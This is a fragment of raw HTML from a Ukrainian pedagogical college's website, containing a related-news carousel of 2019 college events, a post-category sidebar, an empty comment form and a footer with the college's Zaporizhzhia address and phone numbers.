                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
            
            
            
                    </ul>
    </div>
</div>
    </div>
        <div class="post-related-wrap">
        <div class="owl-carousel"  data-plugin-options='{&quot;margin&quot;: 30, &quot;responsiveClass&quot;: true, &quot;dots&quot; : false, &quot;nav&quot; : false, &quot;autoplay&quot;: false, &quot;autoplayHoverPause&quot;: true,&quot;responsive&quot; : {&quot;0&quot; : {&quot;items&quot; : 1, &quot;margin&quot;: 0}, &quot;600&quot;: {&quot;items&quot; : 2, &quot;margin&quot;: 30}, &quot;992&quot;: {&quot;items&quot; : 3, &quot;margin&quot;: 30}}}'>
                           
<article id="post-2129" class="clearfix text-center post-2129 post type-post status-publish format-standard has-post-thumbnail hentry category-vykhovna-diialnist category-vykhovni-sviata-podii-zustrichi category-54">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/den-narodzhennia-koledzhu/" title="День народження коледжу" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/129-koledju-370x248.jpg" alt="День народження коледжу" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/129-koledju.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>        </div>
        <h3 class="entry-post-title p-font">
        <a href="https://pk.khnnra.edu.ua/den-narodzhennia-koledzhu/" rel="bookmark" title="День народження коледжу">День народження коледжу</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="https://pk.khnnra.edu.ua/den-narodzhennia-koledzhu/" rel="bookmark" title="День народження коледжу"> 23 Дек, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://pk.khnnra.edu.ua/author/admin/">admin</a>    </li>
    </ul>    </div>
</article>
                           
<article id="post-2134" class="clearfix text-center post-2134 post type-post status-publish format-standard has-post-thumbnail hentry category-viddilennja-po category-54">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/vitannia-imenynnyka-vid-2-h-shk/" title="Вітання іменинника від 2-Г шк." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/129-happy-pk.hnnra_-370x248.jpg" alt="Вітання іменинника від 2-Г шк." />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/129-happy-pk.hnnra_.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>        </div>
        <h3 class="entry-post-title p-font">
        <a href="https://pk.khnnra.edu.ua/vitannia-imenynnyka-vid-2-h-shk/" rel="bookmark" title="Вітання іменинника від 2-Г шк.">Вітання іменинника від 2-Г шк.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="https://pk.khnnra.edu.ua/vitannia-imenynnyka-vid-2-h-shk/" rel="bookmark" title="Вітання іменинника від 2-Г шк."> 23 Дек, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://pk.khnnra.edu.ua/author/admin/">admin</a>    </li>
    </ul>    </div>
</article>
                           
<article id="post-316" class="clearfix text-center post-316 post type-post status-publish format-standard has-post-thumbnail hentry category-54">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/new-chicago-school-budget-relies-on-state-pension/" title="ЛОТ. Підготовка 07/12/2019" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2015/03/lot07.12-min-370x248.jpg" alt="ЛОТ. Підготовка 07/12/2019" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2015/03/lot07.12-min.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>        </div>
        <h3 class="entry-post-title p-font">
        <a href="https://pk.khnnra.edu.ua/new-chicago-school-budget-relies-on-state-pension/" rel="bookmark" title="ЛОТ. Підготовка 07/12/2019">ЛОТ. Підготовка 07/12/2019</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="https://pk.khnnra.edu.ua/new-chicago-school-budget-relies-on-state-pension/" rel="bookmark" title="ЛОТ. Підготовка 07/12/2019"> 7 Дек, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://pk.khnnra.edu.ua/author/admin/">admin</a>    </li>
    </ul>    </div>
</article>
                           
<article id="post-1617" class="clearfix text-center post-1617 post type-post status-publish format-gallery has-post-thumbnail hentry category-vykhovna-diialnist category-54 post_format-post-format-gallery">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/sportyvno-rozvazhalnyj-zakhid-sharakh-shou/" title="спортивно-розважальний захід &#8220;Шарах-шоу&#8221;" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/0-02-0a-cd4f9f4131300e0b718d32e915798e4e9b27f9bf0943d12b531cac77b0be9c60_5489c130.jpg" alt="спортивно-розважальний захід &#8220;Шарах-шоу&#8221;" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/0-02-0a-cd4f9f4131300e0b718d32e915798e4e9b27f9bf0943d12b531cac77b0be9c60_5489c130.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>        </div>
        <h3 class="entry-post-title p-font">
        <a href="https://pk.khnnra.edu.ua/sportyvno-rozvazhalnyj-zakhid-sharakh-shou/" rel="bookmark" title="спортивно-розважальний захід &#8220;Шарах-шоу&#8221;">спортивно-розважальний захід &#8220;Шарах-шоу&#8221;</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="https://pk.khnnra.edu.ua/sportyvno-rozvazhalnyj-zakhid-sharakh-shou/" rel="bookmark" title="спортивно-розважальний захід &#8220;Шарах-шоу&#8221;"> 5 Дек, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://pk.khnnra.edu.ua/author/admin/">admin</a>    </li>
    </ul>    </div>
</article>
                           
<article id="post-1317" class="clearfix text-center post-1317 post type-post status-publish format-gallery has-post-thumbnail hentry category-abituriientu category-viddilennja-do category-viddilennja-po category-54 category-den-vidkrytykh-dverej post_format-post-format-gallery">
            <div class="entry-thumbnail-wrap">
            <div class='owl-carousel' data-plugin-options='{"items" : 1, "dots" : false, "nav" : true, "animateOut" : "fadeOut", "animateIn" : "fadeIn", "autoplay" : true, "loop" : false}'><div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" title="Зустрічаємо майбутніх абітурієнтів" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0387-370x248.jpg" alt="Зустрічаємо майбутніх абітурієнтів" />
                        </a>
                        <a data-rel="prettyPhoto[blog_1317]" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0387.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div><div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" title="Зустрічаємо майбутніх абітурієнтів" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0345-370x248.jpg" alt="Зустрічаємо майбутніх абітурієнтів" />
                        </a>
                        <a data-rel="prettyPhoto[blog_1317]" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0345.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div><div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" title="Зустрічаємо майбутніх абітурієнтів" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0002-370x248.jpg" alt="Зустрічаємо майбутніх абітурієнтів" />
                        </a>
                        <a data-rel="prettyPhoto[blog_1317]" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0002.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div><div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" title="Зустрічаємо майбутніх абітурієнтів" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0412-370x248.jpg" alt="Зустрічаємо майбутніх абітурієнтів" />
                        </a>
                        <a data-rel="prettyPhoto[blog_1317]" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0412.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div><div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" title="Зустрічаємо майбутніх абітурієнтів" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0391-370x248.jpg" alt="Зустрічаємо майбутніх абітурієнтів" />
                        </a>
                        <a data-rel="prettyPhoto[blog_1317]" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0391.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div><div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" title="Зустрічаємо майбутніх абітурієнтів" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0449-370x248.jpg" alt="Зустрічаємо майбутніх абітурієнтів" />
                        </a>
                        <a data-rel="prettyPhoto[blog_1317]" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0449.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div><div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" title="Зустрічаємо майбутніх абітурієнтів" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0477-370x248.jpg" alt="Зустрічаємо майбутніх абітурієнтів" />
                        </a>
                        <a data-rel="prettyPhoto[blog_1317]" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/11/IMG_0477.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div></div>        </div>
        <h3 class="entry-post-title p-font">
        <a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" rel="bookmark" title="Зустрічаємо майбутніх абітурієнтів">Зустрічаємо майбутніх абітурієнтів</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="https://pk.khnnra.edu.ua/zustrichaiemo-majbutnikh-abituriientiv/" rel="bookmark" title="Зустрічаємо майбутніх абітурієнтів"> 25 Ноя, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://pk.khnnra.edu.ua/author/admin/">admin</a>    </li>
    </ul>    </div>
</article>
                           
<article id="post-288" class="clearfix text-center post-288 post type-post status-publish format-gallery has-post-thumbnail hentry category-viddilennja-po category-54 category-naukovo-metodychna category-nmr tag-animal tag-nature post_format-post-format-gallery">
            <div class="entry-thumbnail-wrap">
            <div class='owl-carousel' data-plugin-options='{"items" : 1, "dots" : false, "nav" : true, "animateOut" : "fadeOut", "animateIn" : "fadeIn", "autoplay" : true, "loop" : false}'><div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/amazing-gallery-post-school-for-you-and-your-friends-family/" title="РМО керівників та викладачів фізичної культури 20.11.2019 р." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2015/07/rmo-min-370x248.jpg" alt="РМО керівників та викладачів фізичної культури 20.11.2019 р." />
                        </a>
                        <a data-rel="prettyPhoto[blog_288]" href="https://pk.khnnra.edu.ua/wp-content/uploads/2015/07/rmo-min.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div></div>        </div>
        <h3 class="entry-post-title p-font">
        <a href="https://pk.khnnra.edu.ua/amazing-gallery-post-school-for-you-and-your-friends-family/" rel="bookmark" title="РМО керівників та викладачів фізичної культури 20.11.2019 р.">РМО керівників та викладачів фізичної культури 20.11.2019 р.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="https://pk.khnnra.edu.ua/amazing-gallery-post-school-for-you-and-your-friends-family/" rel="bookmark" title="РМО керівників та викладачів фізичної культури 20.11.2019 р."> 20 Ноя, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://pk.khnnra.edu.ua/author/admin/">admin</a>    </li>
    </ul>    </div>
</article>
                    </div>
    </div>
</article>
    <div class="entry-comments" id="comments">
        <h3 class="comments-title p-font">
                <span>
                    Коментарі відсутні                </span>
        </h3>
                            <div class="entry-comments-form">
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/profesijne-zrostannja-na-praktici-z-pozanavchalnoi-vihovnoi-roboti/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://pk.khnnra.edu.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published.</p><div class="form-group col-md-12"><textarea rows="4" id="comment" name="comment"  placeholder="Comments"  aria-required='true'></textarea></div><div class="form-group col-md-6"><input id="author" name="author" type="text" value="" placeholder="Full Name"  aria-required='true'></div>
<div class="form-group col-md-6"><input id="email" name="email" type="email" value="" placeholder="E-mail Address"  aria-required='true'></div>
<div class="form-group col-md-12"><input id="url" name="url" type="url" value="" placeholder="Website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="btnComment" class="" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5525' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="116"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div>
            </div>
                </div>
            </div>
                            <div class="primary-sidebar sidebar right-sidebar col-md-4 hidden-sm hidden-xs">
                    <aside id="categories-2" class="widget widget_categories"><h4 class="widget-title"><span>Рубрики</span></h4>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://pk.khnnra.edu.ua/category/abituriientu/">Абітурієнту</a>  <span class="count">67</span>
</li>
	<li class="cat-item cat-item-108"><a href="https://pk.khnnra.edu.ua/category/%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d1%96%d1%87%d0%bd%d0%b0-%d0%bc%d0%be%d0%b1%d1%96%d0%bb%d1%8c%d0%bd%d1%96%d1%81%d1%82%d1%8c/">Академічна мобільність</a>  <span class="count">7</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://pk.khnnra.edu.ua/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>  <span class="count">27</span>
</li>
	<li class="cat-item cat-item-104"><a href="https://pk.khnnra.edu.ua/category/vakansii/">Вакансії</a>  <span class="count">1</span>
</li>
	<li class="cat-item cat-item-67"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/vykhovna-diialnist/">Виховна діяльність</a>  <span class="count">102</span>
</li>
	<li class="cat-item cat-item-82"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/vykhovna-diialnist/vykhovni-sviata-podii-zustrichi/">Виховні свята, події, зустрічі</a>  <span class="count">88</span>
</li>
	<li class="cat-item cat-item-60"><a href="https://pk.khnnra.edu.ua/category/struktura/viddilennja-do/">Відділення ДО</a>  <span class="count">53</span>
</li>
	<li class="cat-item cat-item-90"><a href="https://pk.khnnra.edu.ua/category/struktura/viddilennia-om-dyzajn/">Відділення ОМ/Дизайн</a>  <span class="count">33</span>
</li>
	<li class="cat-item cat-item-57"><a href="https://pk.khnnra.edu.ua/category/struktura/viddilennja-po/">Відділення ПО</a>  <span class="count">83</span>
</li>
	<li class="cat-item cat-item-100"><a href="https://pk.khnnra.edu.ua/category/education/">Внутрішнє забезпечення якості освіти</a>  <span class="count">2</span>
</li>
	<li class="cat-item cat-item-54"><a href="https://pk.khnnra.edu.ua/category/%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%bd%d1%96-%d0%bf%d0%be%d0%b4%d1%96%d1%97/">Головні події</a>  <span class="count">567</span>
</li>
	<li class="cat-item cat-item-73"><a href="https://pk.khnnra.edu.ua/category/abituriientu/den-vidkrytykh-dverej/">День відкритих дверей</a>  <span class="count">22</span>
</li>
	<li class="cat-item cat-item-81"><a href="https://pk.khnnra.edu.ua/category/struktura/zaochne-viddilennia/">Заочне відділення</a>  <span class="count">2</span>
</li>
	<li class="cat-item cat-item-85"><a href="https://pk.khnnra.edu.ua/category/zvernennia-rektora/">Звернення ректора</a>  <span class="count">2</span>
</li>
	<li class="cat-item cat-item-84"><a href="https://pk.khnnra.edu.ua/category/koronavirus/">Коронавірус</a>  <span class="count">8</span>
</li>
	<li class="cat-item cat-item-74"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/laboratoriia-pochatkovoi-osvity/">Лабораторія початкової освіти</a>  <span class="count">20</span>
</li>
	<li class="cat-item cat-item-92"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/praktyka-012/litnia-pedahohichna-praktyka-012/">Літня педагогічна практика 012</a>  <span class="count">4</span>
</li>
	<li class="cat-item cat-item-88"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/praktyka-013/litnia-pedahohichna-praktyka-013/">Літня педагогічна практика 013</a>  <span class="count">14</span>
</li>
	<li class="cat-item cat-item-62"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/navchalna-diialnist/">Навчальна діяльність</a>  <span class="count">8</span>
</li>
	<li class="cat-item cat-item-63"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/naukovo-metodychna/">Науково-методична</a>  <span class="count">150</span>
</li>
	<li class="cat-item cat-item-66"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/naukovo-metodychna/nmr/">НМР</a>  <span class="count">68</span>
</li>
	<li class="cat-item cat-item-65"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/naukovo-metodychna/nst/">НСТ</a>  <span class="count">4</span>
</li>
	<li class="cat-item cat-item-101"><a href="https://pk.khnnra.edu.ua/category/opp/">ОПП</a>  <span class="count">1</span>
</li>
	<li class="cat-item cat-item-61"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/">Освітній процес</a>  <span class="count">31</span>
</li>
	<li class="cat-item cat-item-77"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/">Педагогічна практика</a>  <span class="count">27</span>
</li>
	<li class="cat-item cat-item-87"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/praktyka-012/peredyplomna-pedahohichna-praktyka-012/">Передипломна педагогічна практика 012</a>  <span class="count">4</span>
</li>
	<li class="cat-item cat-item-86"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/praktyka-013/peredyplomna-pedahohichna-praktyka-013/">Передипломна педагогічна практика 013</a>  <span class="count">7</span>
</li>
	<li class="cat-item cat-item-83"><a href="https://pk.khnnra.edu.ua/category/abituriientu/pidhotovchi-kursy/">Підготовчі курси</a>  <span class="count">11</span>
</li>
	<li class="cat-item cat-item-89"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/polozhennia-nakazy-rozporiadzhennia/">Положення, накази, розпорядження</a>  <span class="count">4</span>
</li>
	<li class="cat-item cat-item-69"><a href="https://pk.khnnra.edu.ua/category/abituriientu/pravyla-pryjomu/">Правила прийому</a>  <span class="count">4</span>
</li>
	<li class="cat-item cat-item-79"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/praktyka-012/">Практика 012</a>  <span class="count">6</span>
</li>
	<li class="cat-item cat-item-78"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/praktyka-013/">Практика 013</a>  <span class="count">14</span>
</li>
	<li class="cat-item cat-item-80"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/praktyka-014/">Практика 014</a>  <span class="count">1</span>
</li>
	<li class="cat-item cat-item-95"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/pedahohichna-praktyka/praktyka-013/praktika-pershi-dni-ditini-v-shkoli-013/">Практика Перші дні дитини в школі 013</a>  <span class="count">9</span>
</li>
	<li class="cat-item cat-item-58"><a href="https://pk.khnnra.edu.ua/category/%d0%bf%d1%83%d0%b1%d0%bb%d1%96%d1%87%d0%bd%d0%b0-%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d1%96%d1%8f/">Публічна інформація</a>  <span class="count">3</span>
</li>
	<li class="cat-item cat-item-103"><a href="https://pk.khnnra.edu.ua/category/robochi-grupi/">Робочі групи</a>  <span class="count">4</span>
</li>
	<li class="cat-item cat-item-59"><a href="https://pk.khnnra.edu.ua/category/%d0%bf%d1%83%d0%b1%d0%bb%d1%96%d1%87%d0%bd%d0%b0-%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d1%96%d1%8f/sertyfikaty-pro-akredytatsiiu/">Сертифікати про акредитацію</a>  <span class="count">2</span>
</li>
	<li class="cat-item cat-item-56"><a href="https://pk.khnnra.edu.ua/category/struktura/">Структура</a>  <span class="count">10</span>
</li>
	<li class="cat-item cat-item-76"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/studentske-samovriaduvannia/">Студентське самоврядування</a>  <span class="count">2</span>
</li>
	<li class="cat-item cat-item-102"><a href="https://pk.khnnra.edu.ua/category/tvorchigrup/">Творчі групи</a>  <span class="count">2</span>
</li>
	<li class="cat-item cat-item-64"><a href="https://pk.khnnra.edu.ua/category/osvitnij-proces/naukovo-metodychna/tsyklovi-komisii/">Циклові комісії</a>  <span class="count">75</span>
</li>
			</ul>

			</aside><aside id="g5plus-free-text-2" class="widget widget-free-text">        <div class="slideshow-images">
                                                                    </div>
        </aside>                </div>
                                </div>
                </div>
</main>
			
			</div>
			<!-- Close Wrapper Content -->

			
							<footer  class="main-footer-wrapper dark">
					<div id="wrapper-footer">
							<div class="main-footer">
		<div class="footer_inner clearfix">
	        <div class="footer_top_holder col-2">
	            <div class="container">
	                <div class="row footer-top-col-2 footer-1">
	                    <div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="text-2" class="widget widget_text"><h4 class="widget-title"><span>НАША АДРЕСА:</span></h4>			<div class="textwidget"><ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            м. Запоріжжя, 
вул. Запорозького козацтва, 6,
 69097
        </span>
    </li>
<br>
<li> <span> Приймальна директора: </span></li>
   <li>
       
        <i class="fa fa-phone"></i>
        <span>
           (061) 286-23-62
        </span>
    </li>
<br>
<li><span>Відбіркова комісія:</span></li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            +38 096-268-03-97
        </span>
    </li>
<br>
<li><span>Підготовчі курси</span></li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            +38 099-223-51-23
        </span>
    </li>
<br>
    <li>
        <i class="fa fa-envelope"></i>
        <span>
           info@khnnra.zp.ua
        </span>
    </li>
    
</ul></div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1339.7646773033289!2d35.05354411180192!3d47.80995843105742!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x40dc61ad5ce4ba61%3A0x51eab20c6a33e952!2z0LLRg9C70LjRhtGPINCX0LDQv9C-0YDRltC30YzQutC-0LPQviDQmtC-0LfQsNGG0YLQstCwLCA2LCDQl9Cw0L_QvtGA0ZbQttC20Y8sINCX0LDQv9C-0YDRltC30YzQutCwINC-0LHQu9Cw0YHRgtGMLCA2OTAwMA!5e0!3m2!1suk!2sua!4v1578993035136!5m2!1suk!2sua" width="100%" height="100%" frameborder="0" style="border:0;" allowfullscreen=""></iframe></div></aside></div><div class="sidebar footer-sidebar col-md-3 col-sm-6">            <aside id="g5plus-posts-3" class="widget widget-posts">            <h4 class="widget-title"><span>ОСТАННІ НОВИНИ</span></h4>            <ul class="widget-post">
                            <li class="widget_posts_item show clearfix">
                                                                        <div class="entry-thumbnail-wrap">
                                <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/zaproshuiemo-na-pidgotovchi-kursi-2/" title="Запрошуємо на підготовчі курси!" class="entry-thumbnail-overlay">
                            <img loading="lazy" width="56" height="56" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2026/01/znimok-ekrana-2026-01-12-131325-56x56.png" alt="Запрошуємо на підготовчі курси!" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2026/01/znimok-ekrana-2026-01-12-131325.png" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            </div>
                                                                <div class="widget-posts-content-wrap">
                                                    <h3 class="entry-post-title s-font">
                                <a href="https://pk.khnnra.edu.ua/zaproshuiemo-na-pidgotovchi-kursi-2/" rel="bookmark" title="Запрошуємо на підготовчі курси!">Запрошуємо на підготовчі курси!</a>
                            </h3>
                            <div class="entry-date">
                                12.01.2026                            </div>
                                            </div>
                </li>
                            <li class="widget_posts_item show clearfix">
                                                                        <div class="entry-thumbnail-wrap">
                                <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/pro-rezultati-uchasti-u-vii-vseukrainskomu-vidkritomu-distancijnomu-konkursi-vistavci-dekorativno-prikladnogo-mistectva-slobozhanski-vizerunki/" title="Про результати участі у VІІ Всеукраїнському відкритому дистанційному конкурсі-виставці декоративно-прикладного мистецтва «Слобожанські візерунки»." class="entry-thumbnail-overlay">
                            <img loading="lazy" width="56" height="56" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2026/01/tkachuk_t.o-56x56.jpg" alt="Про результати участі у VІІ Всеукраїнському відкритому дистанційному конкурсі-виставці декоративно-прикладного мистецтва «Слобожанські візерунки»." />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2026/01/tkachuk_t.o.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            </div>
                                                                <div class="widget-posts-content-wrap">
                                                    <h3 class="entry-post-title s-font">
                                <a href="https://pk.khnnra.edu.ua/pro-rezultati-uchasti-u-vii-vseukrainskomu-vidkritomu-distancijnomu-konkursi-vistavci-dekorativno-prikladnogo-mistectva-slobozhanski-vizerunki/" rel="bookmark" title="Про результати участі у VІІ Всеукраїнському відкритому дистанційному конкурсі-виставці декоративно-прикладного мистецтва «Слобожанські візерунки».">Про результати участі у VІІ Всеукраїнському відкритому дистанційному конкурсі-виставці декоративно-прикладного мистецтва «Слобожанські візерунки».</a>
                            </h3>
                            <div class="entry-date">
                                08.01.2026                            </div>
                                            </div>
                </li>
                            <li class="widget_posts_item show clearfix">
                                                                        <div class="entry-thumbnail-wrap">
                                <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/pidgotovchi-kursi-2/" title="Підготовчі курси" class="entry-thumbnail-overlay">
                            <img loading="lazy" width="56" height="56" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2025/11/znimok-ekrana-2025-11-14-192610-56x56.png" alt="Підготовчі курси" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2025/11/znimok-ekrana-2025-11-14-192610.png" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            </div>
                                                                <div class="widget-posts-content-wrap">
                                                    <h3 class="entry-post-title s-font">
                                <a href="https://pk.khnnra.edu.ua/pidgotovchi-kursi-2/" rel="bookmark" title="Підготовчі курси">Підготовчі курси</a>
                            </h3>
                            <div class="entry-date">
                                21.12.2025                            </div>
                                            </div>
                </li>
                            <li class="widget_posts_item show clearfix">
